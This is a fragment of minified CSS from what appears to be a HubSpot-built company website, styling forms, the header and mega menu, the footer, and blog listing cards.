a:hover{opacity:.8}.hs-search-results__pagination a:empty{display:none}html body form.hs-form .legal-consent-container{font-size:11px;padding-top:15px}html body form.hs-form .legal-consent-container p{font-size:11px;margin:0 0 10px}html body form.hs-form .legal-consent-container ul.inputs-list{margin:0}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display{align-items:center;display:flex;justify-content:flex-start;margin:0;padding:0}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display input[type=checkbox]{margin-right:10px}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display>span{margin-left:10px}html body form.hs-form fieldset{margin-left:-10px;margin-right:-10px;max-width:none;position:relative}@media print,screen and (min-width:768px){html body form.hs-form fieldset{margin-left:-15px;margin-right:-15px}}html body form.hs-form fieldset .hs-form-field{padding:5px 10px}@media print,screen and (min-width:768px){html body form.hs-form fieldset .hs-form-field{padding:5px 15px}}html body form.hs-form fieldset>div:not(.hs-form-field){padding:5px 10px}@media print,screen and (min-width:768px){html body form.hs-form fieldset>div:not(.hs-form-field){padding:5px 15px}}html body form.hs-form fieldset>div.legal-consent-container{padding-top:15px}html body form.hs-form fieldset>div.legal-consent-container .hs-form-field{padding:0}html body form.hs-form fieldset[class*=form-columns] .input{margin-right:0}html body form.hs-form fieldset[class*=form-columns] .hs-input{width:100%!important}html body form.hs-form fieldset[class*=form-columns] .hs-input[type=checkbox]{margin-right:10px;width:auto!important}html body form.hs-form fieldset[class*=form-columns] .hs-form-radio-display .hs-input{width:auto}html body form.hs-form fieldset.form-columns-3 .hs-form-field{width:33.33%}@media (max-width:400px){html body form.hs-form .form-columns-2 .hs-form-field .hs-input,html body form.hs-form .form-columns-3 .hs-form-field .hs-input,html body form.hs-form fieldset.form-columns-3 .hs-form-field{width:100%!important}html body form.hs-form .form-columns-3 .hs-form-field .hs-input[type=checkbox]{width:auto}}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form{align-items:stretch;display:flex}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form input[type=password]{height:auto!important;margin-top:0!important}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form input[type=submit]{margin-left:15px}@media print,screen and (min-width:768px){html body .flex-google-form .input{display:flex}}html body .flex-google-form .input .hs-input{margin:15px 15px 15px 0}html body .flex-google-form .input .hs-button{margin:15px 0}@media print,screen and (min-width:768px){html body .flex-google-form .input .hs-button{align-items:center;display:flex;flex:1 1 25%;justify-content:center}}li.hs-form-checkbox[data-reactid*="$Bespoke Web Enquiry"],li.hs-form-checkbox[data-reactid*="$Specific Product Web Enquiry"]{display:none}.icp-form-frame{border:1px solid var(--color-grey-80);box-shadow:0 5px 10px rgba(0,0,0,.1);margin:10px 0;padding:15px}html:is([data-icp-2024]) .icp-form-frame{border-radius:var(--radius-large);box-shadow:none}@media print,screen and (min-width:768px){.icp-form-frame{padding:20px}}@media screen and (min-width:992px){.icp-form-frame{padding:40px}}.icp-video-wrapper{height:0;padding-bottom:56.25%;padding-top:25px;position:relative}.icp-video-wrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.icp-box{display:flex;flex:1 1 auto;flex-direction:column;justify-content:stretch;padding:5px 20px}@media print,screen and (min-width:768px){.icp-box{padding:10px 30px}}[data-scrollable-container]{display:block;position:relative;width:100%}[data-scrollable-container]:after,[data-scrollable-container]:before{content:" ";display:block;height:100%;position:absolute;top:0;width:100px;width:calc(50vw - 50%);z-index:1}[data-scrollable-container]:before{background:linear-gradient(90deg,#fff 0,hsla(0,0%,100%,0));right:100%}[data-scrollable-container]:after{background:linear-gradient(270deg,#fff 0,hsla(0,0%,100%,0));left:100%}[data-scrollable-container] .slick-slider:after{clear:both;content:" ";display:block}html[data-menu-open=true],html[data-menu-open=true] body{overflow:hidden}@media screen and (max-width:767px){.icp-header,.icp-header__buttons,.icp-header__fixed-spacer,.icp-header__inner,.icp-header__masthead{height:60px}}@media screen and (min-width:768px) and (max-width:991px){.icp-header,.icp-header__buttons,.icp-header__fixed-spacer,.icp-header__inner,.icp-header__masthead{height:80px}}@media screen and (min-width:992px){.icp-header,.icp-header__buttons,.icp-header__fixed-spacer,.icp-header__inner,.icp-header__masthead{height:80px}}.icp-header__fixed-spacer{width:100%}.icp-header{background:#000;position:relative;z-index:99}@media screen and (max-width:991px){.icp-header:not([data-navigation=false]){left:0;position:fixed;top:0;width:100%}}@media screen and (min-width:992px){.icp-header:not([data-navigation=false]){left:0;position:fixed;top:0;width:100%}html[data-scrolling=true][data-header=up] .icp-header:not([data-navigation=false]):not(.active){top:-80px;transition:top .2s ease}.icp-header:not([data-navigation=false]).active,html[data-scrolling=true][data-header=down] .icp-header:not([data-navigation=false]){top:0;transition:top .2s ease}}@media screen and (max-width:991px){html[data-menu-open=true] .icp-header:not([data-navigation=false]){z-index:101}}.icp-header .icp-header__inner{position:relative;width:100%}.icp-header .icp-header__inner>.icp-content{position:static!important}.icp-header .icp-header__masthead{align-items:center;display:flex;justify-content:space-between}@media screen and (max-width:767px){.icp-header .icp-header__masthead{padding:0 10px}}@media screen and (min-width:768px) and (max-width:991px){.icp-header .icp-header__masthead{padding:0 15px}}@media screen and (min-width:992px){.icp-header .icp-header__masthead{padding-left:20px}}.icp-header .icp-header__branding{display:block;position:relative;width:100%}.icp-header .icp-header__branding:focus img,.icp-header .icp-header__branding:hover img{opacity:.8;transition:all .2s ease}@media screen and (max-width:767px){.icp-header .icp-header__branding{height:24px}}@media print,screen and (min-width:768px){.icp-header .icp-header__branding{height:32px}}@media screen and (max-width:991px){.icp-header .icp-header__branding{flex:0 1 auto}}.icp-header .icp-header__branding img{display:block;height:100%;left:0;object-fit:contain;object-position:left center;position:absolute;top:0;transition:all .2s ease;width:100%}html:not([data-icp-2024]) .icp-header .icp-header__branding img{height:100%}.icp-header .icp-header__buttons{align-items:center;display:flex;justify-content:flex-end;padding-bottom:15px;padding-top:15px;width:100%}@media screen and (max-width:991px){.icp-header .icp-header__buttons{flex:0 1 auto}}.icp-header__menu-trigger{align-items:stretch;background:none;border:none;cursor:pointer;display:flex;float:left;justify-content:flex-start;margin:0 0 0 auto;position:relative;text-decoration:none}.icp-header__menu-trigger:focus{outline:1px solid var(--color-red)}.icp-header__menu-trigger:hover{outline:none}.icp-header__menu-trigger .bars{background:#000;border-radius:3px;box-shadow:0 1px 3px rgba(0,0,0,.1);box-sizing:content-box;display:block;height:26px;padding:7px;position:relative;width:26px}.icp-header__menu-trigger .bars span{background-color:#fff;display:block;height:2px;left:calc(50% - 13px);position:absolute;transform-origin:center;transition:all .2s ease}.icp-header__menu-trigger .bars span:first-child{bottom:calc(50% + 6px);width:26px}.icp-header__menu-trigger .bars span:nth-child(2){top:calc(50% - 1px);width:18px}.icp-header__menu-trigger .bars span:nth-child(3){top:calc(50% + 6px);width:22px}html[data-menu-open=false] .icp-header__menu-trigger:hover .bars span{transition:all .2s ease}html[data-menu-open=false] .icp-header__menu-trigger:hover .bars span:first-child{transform:translateY(-1px)}html[data-menu-open=false] .icp-header__menu-trigger:hover .bars span:nth-child(3){transform:translateY(1px)}html[data-menu-open=true] .icp-header__menu-trigger .text{color:transparent;position:relative}html[data-menu-open=true] .icp-header__menu-trigger .text:before{color:#fff;content:"Close";display:inline-block;position:absolute}html[data-menu-open=true] .icp-header__menu-trigger .bars span{transition:all .2s ease}html[data-menu-open=true] .icp-header__menu-trigger .bars span:first-child{transform:translateY(7px) rotate(45deg);width:26px}html[data-menu-open=true] .icp-header__menu-trigger .bars span:nth-child(2){opacity:0}html[data-menu-open=true] .icp-header__menu-trigger .bars span:nth-child(3){transform:translateY(-7px) rotate(-45deg);width:26px}html:not([data-menu-open=false]) #hubspot-messages-iframe-container{z-index:0!important}@media screen and (max-width:991px){.icp-header__header-menu{background:#131313;box-sizing:border-box;height:calc(100vh - 60px);height:calc(var(--header-menu-height) - var(--header-menu-height-subtract));position:fixed;transition:opacity .4s ease;width:100%;--header-menu-height:(var(--vh) * 100);--header-menu-height-subtract:60px}}@media screen and (max-width:991px) and (min-width:768px){.icp-header__header-menu{height:calc(100vh - 80px);max-width:360px;--header-menu-height-subtract:80px}}@media screen and (max-width:991px){html:not([data-menu-open=fade]) .icp-header__header-menu,html:not([data-menu-open=true]) .icp-header__header-menu{opacity:0;right:200%;top:-100%;visibility:hidden;z-index:-999}html[data-menu-open=fade] .icp-header__header-menu,html[data-menu-open=true] .icp-header__header-menu{opacity:1;right:0;top:60px;visibility:visible;z-index:98}}@media screen and (max-width:991px) and (min-width:768px){html[data-menu-open=fade] .icp-header__header-menu,html[data-menu-open=true] .icp-header__header-menu{top:80px}}@media screen and (max-width:991px){html[data-menu-open=fade] .icp-header__header-menu{opacity:0}.icp-header__header-menu ul.icp-header-menu{height:calc(100vh - 60px);height:calc(var(--header-menu-height) - var(--header-menu-height-subtract));overflow-y:auto;padding:10px 0 30px}}@media screen and (max-width:991px) and (min-width:768px){.icp-header__header-menu ul.icp-header-menu{padding-top:20px}}@media screen and (max-width:991px){.icp-header__header-menu ul{list-style:none;margin:0;padding:0;width:100%}.icp-header__header-menu li.top-level-menu-item{padding:0;width:100%}.icp-header__header-menu li.top-level-menu-item>a{color:#fff;display:block;font-size:24px;font-weight:500;line-height:1;max-width:none;padding:20px 10px 20px 20px;text-decoration:none;width:100%}html[data-menu-open=false] .icp-header__header-menu li.top-level-menu-item>a{opacity:0;transform:translateY(20px)}html[data-menu-open=true] .icp-header__header-menu li.top-level-menu-item>a{opacity:1;transform:translateY(0)}.icp-header__header-menu li.top-level-menu-item>a:focus,.icp-header__header-menu li.top-level-menu-item>a:hover{text-decoration:underline}.icp-header__header-menu li.top-level-menu-item>a[href="javascript:;"]{cursor:default}.icp-header__header-menu li.top-level-menu-item>a.hs-button{display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]){align-items:center;display:flex;flex-wrap:wrap}.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none])>a{flex:1 1 auto;margin-right:10px;width:auto}.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]) .sub-menu-content-mobile-toggle{align-items:center;border-right:10px solid transparent;display:flex;flex:0 0 58px;height:48px;justify-content:center;width:48px}.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]) .sub-menu-content-mobile-toggle .material-icons{color:#fff;font-size:40px}.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]) .sub-menu-content{display:none;flex:0 0 100%}.icp-header__header-menu li.top-level-menu-item[data-sub-menu-open=true] .sub-menu-content-mobile-toggle .material-icons{transform:rotate(180deg)}.icp-header__header-menu li.top-level-menu-item[data-sub-menu-open=true] .sub-menu-content{display:block}.icp-header__header-menu .sub-menu-content[data-content-type=menu]{width:100%}}@media screen and (max-width:991px) and (max-width:991px){.icp-header__header-menu .sub-menu-content[data-content-type=menu]{padding:20px 10px}}@media screen and (max-width:991px){.icp-header__header-menu li.hs-menu-item{padding:0;width:100%}.icp-header__header-menu li.hs-menu-item>a{color:#fff;display:block;line-height:1;max-width:none;padding:15px 10px;text-decoration:none;width:100%}html[data-menu-open=false] .icp-header__header-menu li.hs-menu-item>a{opacity:0;transform:translateY(20px)}html[data-menu-open=true] .icp-header__header-menu li.hs-menu-item>a{opacity:1;transform:translateY(0)}.icp-header__header-menu li.hs-menu-item>a>hr{background:var(--color-grey-25);border:none;height:1px;margin:7.5px 0;width:100%}.icp-header__header-menu li.hs-menu-item>a:focus,.icp-header__header-menu li.hs-menu-item>a:hover{text-decoration:underline}.icp-header__header-menu li.hs-menu-item>a[href="javascript:;"]{cursor:default}.icp-header__header-menu li.hs-menu-item>a.hs-button{display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.icp-header__header-menu li.hs-menu-item.active>a:not([href*="#"]){color:var(--color-red)!important}.icp-header__header-menu li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper{margin:0;padding:0}.icp-header__header-menu li.hs-menu-item.hs-menu-item.hs-menu-depth-1:last-child{padding-bottom:0}.icp-header__header-menu li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a{color:#fff;font-size:15px;font-weight:300}.icp-header__header-menu li.hs-menu-item.hs-menu-item.hs-menu-depth-2{padding-left:7.5px}.icp-header__header-menu li.hs-menu-item.hs-menu-item.hs-menu-depth-2:last-child{padding-bottom:0}.icp-header__header-menu li.hs-menu-item.hs-menu-item.hs-menu-depth-2>a{color:#ccc;font-size:15px;font-weight:300}}@media screen and (min-width:992px){nav.icp-header__header-menu{height:100%;padding-right:20px;width:100%}nav.icp-header__header-menu ul.icp-header-menu{align-items:center;display:flex;justify-content:flex-end;list-style:none;margin:0;padding:0}nav.icp-header__header-menu li.top-level-menu-item{padding:0}nav.icp-header__header-menu li.top-level-menu-item[data-menu-item-is=ancestor]>a,nav.icp-header__header-menu li.top-level-menu-item[data-menu-item-is=current]>a{color:var(--color-red)}nav.icp-header__header-menu li.top-level-menu-item[data-sub-menu=none]:last-child{margin-right:-12px}nav.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]):last-child{margin-right:-8px}nav.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none])>a{padding-right:8px}nav.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none])>a:after{display:inline-block;font-family:Material Icons;font-size:18px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;color:hsla(0,0%,100%,.6);content:"expand_more";margin-left:5px;transform:translateX(0);transition:transform .2s ease}nav.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]):focus>a:after,nav.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]):hover>a:after{content:"expand_less"}nav.icp-header__header-menu li.top-level-menu-item[data-sub-menu=menu]{position:relative}nav.icp-header__header-menu li.top-level-menu-item>a{align-items:center;color:#fff;display:block;display:flex;font-size:15px;height:80px;justify-content:center;line-height:20px;max-width:none;padding:20px 12px;text-align:center;text-decoration:none;width:100%}nav.icp-header__header-menu li.top-level-menu-item>a:focus,nav.icp-header__header-menu li.top-level-menu-item>a:hover{text-decoration:none}nav.icp-header__header-menu li.top-level-menu-item>a:focus .item-item__text,nav.icp-header__header-menu li.top-level-menu-item>a:hover .item-item__text{text-decoration:underline}nav.icp-header__header-menu li.top-level-menu-item>a[href="javascript:;"]{cursor:default}nav.icp-header__header-menu li.top-level-menu-item.active:not([data-sub-menu=none])>a:after,nav.icp-header__header-menu li.top-level-menu-item.f:not([data-sub-menu=none])>a:after{content:"expand_less"}nav.icp-header__header-menu li.top-level-menu-item.active:not([data-sub-menu=none]) .sub-menu-content,nav.icp-header__header-menu li.top-level-menu-item.f:not([data-sub-menu=none]) .sub-menu-content{display:block}nav.icp-header__header-menu .sub-menu-content{display:none}nav.icp-header__header-menu .sub-menu-content ul{list-style:none;margin:0;padding:0;width:100%}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item{padding:0;width:100%}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item>a{display:block;font-size:13px;font-weight:500;line-height:1;max-width:none;text-decoration:none;width:100%}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item>a:focus,nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item>a:hover{text-decoration:underline}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item>a[href="javascript:;"]{cursor:default}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item>a.hs-button{display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper{clear:both}}.sub-menu-content[data-content-type=mega_menu]{background:var(--color-grey-10);color:#e6e6e6;opacity:1}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu]{opacity:.3}li.top-level-menu-item.active .sub-menu-content[data-content-type=mega_menu],li.top-level-menu-item.f .sub-menu-content[data-content-type=mega_menu]{opacity:1}.sub-menu-content[data-content-type=mega_menu]{box-shadow:0 20px 20px rgba(0,0,0,.3);left:0;position:absolute;top:100%;width:100%}}.sub-menu-content[data-content-type=mega_menu] *{color:currentColor}.sub-menu-content[data-content-type=mega_menu]>.icp-content>.icp-grid{padding:0}@media screen and (min-width:1440px){.sub-menu-content[data-content-type=mega_menu]>.icp-content>.icp-grid{padding:0 20px}}.sub-menu-content[data-content-type=mega_menu]>.icp-content>.icp-grid>.icp-row>.icp-column{display:flex}.sub-menu-content[data-content-type=mega_menu] .icp-column[data-column-type]{display:flex;flex-direction:column;justify-content:stretch}.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-heading{color:#fff;font-size:12px;font-weight:300;margin:10px 0 20px!important;text-transform:uppercase}.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section{width:100%}@media screen and (max-width:991px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section{padding:20px}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section{padding:30px}}@media screen and (max-width:991px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=darker]{background:linear-gradient(180deg,#121212 0,transparent)}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=darker]{background:linear-gradient(90deg,#121212 0,transparent)}}@media screen and (max-width:991px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=darkest]{background:linear-gradient(180deg,#0a0a0a 0,transparent)}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=darkest]{background:linear-gradient(90deg,#0a0a0a 0,transparent)}}@media screen and (max-width:991px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=lighter]{background:linear-gradient(180deg,#212121 0,transparent)}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=lighter]{background:linear-gradient(90deg,#212121 0,transparent)}}@media screen and (max-width:991px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=lightest]{background:linear-gradient(180deg,#292929 0,transparent)}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=lightest]{background:linear-gradient(90deg,#292929 0,transparent)}}.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg-touch=false]{background:none!important}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid[data-heading-size=default] .icp-mm-grid__item-heading{font-size:16px;margin-bottom:7.5px}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid[data-heading-size=default] .icp-mm-grid__item-heading{font-size:14px;margin-bottom:5px}}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid[data-heading-size=large] .icp-mm-grid__item-heading{font-size:18px;margin-bottom:10px}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid[data-heading-size=large] .icp-mm-grid__item-heading{font-size:16px;margin-bottom:10px}}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-grid{padding:10px 0}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item{display:flex;flex-direction:column;text-decoration:none}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item[href]:focus .icp-mm-grid__item-heading,.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item[href]:hover .icp-mm-grid__item-heading{text-decoration:underline}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item .icp-mm-grid__item-heading{color:#fff;margin-top:0}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item .icp-mm-grid__item-summary{font-size:13px}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item .hs-button.small{font-size:12px}.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-col-span="1"] .icp-blog-listings__item{flex-direction:column}.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-col-span="1"] .icp-blog-listings__item .item__image{width:100%}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-col-span="1"] .icp-blog-listings__item .item__image{padding-top:50%}}.icp-mm-menu ul{padding:10px 0!important}.icp-mm-menu ul li.hs-menu-item>a{color:#fff;margin:0 0 25px;padding:0}.icp-mm-menu ul li.hs-menu-item>a:focus,.icp-mm-menu ul li.hs-menu-item>a:hover{background:rgba(0,0,0,.025)}.icp-mm-menu ul li.hs-menu-item:last-child>a{margin-bottom:0}.icp-mm-menu ul li.hs-menu-item.active>a:not([href*="#"]){color:var(--color-red)}footer.site-footer{background:var(--color-grey-95);position:relative}footer.site-footer *,footer.site-footer p{color:#000}footer.site-footer a{color:#000;text-decoration:none}footer.site-footer a:focus:not([data-social]),footer.site-footer a:hover:not([data-social]){text-decoration:underline}footer.site-footer .site-footer__columns h6.site-footer__heading{margin:0 0 20px;padding:0;text-transform:uppercase}footer.site-footer .site-footer__columns .hs-menu-wrapper ul{list-style:none;margin:0;padding:0;width:100%}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item{display:block;float:none;width:100%}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item>a{display:block;font-size:13px;font-weight:500;line-height:1.2;max-width:none!important;padding:7.5px 0;text-align:left}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item>a>hr{background:var(--color-grey-90);border:none;height:1px;margin:7.5px 0;width:100%}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item.hs-menu-depth-2>a{color:var(--color-grey-25)}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item.hs-item-has-children .hs-item-children-toggle,footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item.hs-menu-depth-2 .hs-menu-children-wrapper{display:none}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item.hs-item-has-children .hs-item-children-toggle:after{content:none}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item.hs-item-has-children .hs-menu-children-wrapper{padding-left:5px}footer.site-footer .site-footer__social{align-items:center;display:flex;justify-content:center;margin-top:-7.5px}@media screen and (min-width:992px) and (max-width:1359px){footer.site-footer .site-footer__social{justify-content:flex-start}}@media screen and (min-width:1360px){footer.site-footer .site-footer__social{justify-content:flex-end}}footer.site-footer .site-footer__social a{padding:7.5px;transition:opacity .2s ease}@media screen and (min-width:992px) and (max-width:1359px){footer.site-footer .site-footer__social a:first-child{margin-left:-7.5px}}@media screen and (min-width:1360px){footer.site-footer .site-footer__social a:last-child{margin-right:-7.5px}}footer.site-footer .site-footer__social a:focus,footer.site-footer .site-footer__social a:hover{opacity:.5}footer.site-footer .site-footer__social a .icon{background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;height:18px;width:18px}footer.site-footer .site-footer__social a[data-social=twitter] .icon{background-image:url("[data-uri]")}footer.site-footer .site-footer__social a[data-social=linkedin] .icon{background-image:url("[data-uri]")}footer.site-footer .site-footer__social a[data-social=instagram] .icon{background-image:url("[data-uri]")}footer.site-footer .site-footer__social a[data-social=facebook] .icon{background-image:url("[data-uri]")}footer.site-footer .site-footer__bottom{align-items:center;display:flex;flex-wrap:wrap}@media screen and (max-width:991px){footer.site-footer .site-footer__bottom{flex-direction:column}}@media screen and (min-width:992px){footer.site-footer .site-footer__bottom{justify-content:flex-start}}footer.site-footer .site-footer__bottom p{font-size:13px;font-weight:300}@media screen and (max-width:991px){footer.site-footer .site-footer__bottom p{order:9999}}@media screen and (min-width:992px){footer.site-footer .site-footer__bottom p{padding-right:20px}}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul{list-style:none;margin:0;padding:0;width:100%}@media screen and (max-width:991px){footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul{align-self:flex-start;display:flex;flex-wrap:wrap;justify-content:flex-start;margin-bottom:20px}}@media screen and (min-width:992px){footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul{padding-right:20px}}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li{display:inline-block;float:none}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a{display:block;font-size:13px;font-weight:700;max-width:none!important;padding:10px;text-align:left}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li.hs-item-has-children .hs-item-children-toggle{display:none}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li.hs-item-has-children .hs-item-children-toggle:after{content:none}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li.hs-item-has-children .hs-menu-children-wrapper,footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li.hs-item-has-children.hs-item-children-open .hs-menu-children-wrapper{display:none}footer.site-footer .site-footer__bottom .bottom__logo{display:flex;height:100%}@media screen and (max-width:991px){footer.site-footer .site-footer__bottom .bottom__logo{align-items:flex-start;flex:0 0 100%;justify-content:center;margin-top:40px}}@media screen and (min-width:992px){footer.site-footer .site-footer__bottom .bottom__logo{align-items:flex-end;justify-content:flex-end;margin-left:auto}}footer.site-footer .site-footer__bottom .bottom__logo img{width:72px}html:is([data-icp-2024]) .icp-blog-header{background:var(--color-icp-dark-blue)!important;--color-default:var(--color-white);--color-heading:var(--color-white)}html:is([data-icp-2024]) .icp-blog-header__title{font-size:var(--size-h1);font-weight:var(--weight-h1--bold)}html:is([data-icp-2024]) .icp-blog-header__title span{color:var(--color-heading)!important;display:flex;font-size:var(--size-h5);font-weight:var(--weight-h1--default);line-height:1!important}.icp-blog-header__description p{font-size:20px;font-weight:600}.icp-blog-listings__item{background:var(--color-grey-97);border-radius:var(--radius-large);position:relative;transition:background .5s ease,box-shadow .5s ease}html:is([data-icp-2024]) .icp-blog-listings__item:before{display:none!important}html:is([data-icp-2024]) .icp-blog-listings__item.active{background:var(--color-icp-yellow)}html:not([data-icp-2024]) .icp-blog-listings__item:before{border:2px solid var(--color-red);box-sizing:border-box;content:" ";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:all .5s ease;width:100%}html:not([data-icp-2024]) .icp-blog-listings__item.active{background:#fff;box-shadow:0 5px 10px rgba(0,0,0,.1)}@media screen and (max-width:767px){.icp-blog-listings__item{padding:20px}}@media print,screen and (min-width:768px){.icp-blog-listings__item{padding:40px}}.icp-blog-listings__item .item__primary-link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:5}.icp-blog-listings__item .item__image{margin-bottom:10px}.icp-blog-listings__item .item__image img{display:block;height:auto;margin:0 auto;max-height:640px;width:100%}html:not([data-icp-2024]) .icp-blog-listings__item .item__image img{height:100%}html:is([data-icp-2024]) .icp-blog-listings__item .item__image img{border-radius:calc(var(--radius-large)*.9);margin-bottom:var(--space-xsmall)}.icp-blog-listings__item .item__meta{display:flex;flex-wrap:wrap;margin-bottom:-10px;margin-left:-10px;margin-right:-10px;position:relative;z-index:10}@media screen and (max-width:767px){.icp-blog-listings__item .item__meta{align-items:flex-end;justify-content:space-between}.icp-blog-listings__item .item__meta>*{flex:0 1 auto;max-width:50%}}@media print,screen and (min-width:768px){.icp-blog-listings__item .item__meta{align-items:flex-end;justify-content:space-between}}.icp-blog-listings__item[data-view=large].active:before,.icp-blog-listings__item[data-view=medium].active:before{height:calc(100% - 40px);left:20px;opacity:1;top:20px;width:calc(100% - 40px)}.icp-blog-listings__item[data-view=small].active:before{height:calc(100% - 20px);left:10px;opacity:1;top:10px;width:calc(100% - 20px)}@media print,screen and (min-width:768px){.icp-blog-listings__item[data-view=small]{padding:20px}}@media screen and (min-width:992px){.icp-blog-listings__item[data-view=small]{display:flex}.icp-blog-listings__item[data-view=small] .item__image{flex:0 0 35%;margin-bottom:0;margin-right:20px;position:relative}.icp-blog-listings__item[data-view=small] .item__image img{height:100%;left:0;object-fit:cover;object-position:center;position:absolute;top:0;width:100%}html:not([data-icp-2024]) .icp-blog-listings__item[data-view=small] .item__image img{height:100%}.icp-blog-listings__item[data-view=small] .item__content{flex:1 1 auto}}@media screen and (min-width:992px) and (max-width:767px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px) and (min-width:768px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px) and (min-width:992px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:14px;font-weight:500;letter-spacing:0}}@media screen and (max-width:767px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:18px;font-weight:500;letter-spacing:0}}.icp-blog-listings__item[data-view=small] .item__author{padding-left:0;padding-right:0}.icp-blog-listings__item[data-view=small] .item__author .author__avatar img{height:20px;width:20px}.item__author{align-items:center;border-radius:3px;color:#000;display:inline-flex;justify-content:flex-start;padding:10px;text-decoration:none}html:is([data-icp-2024]) 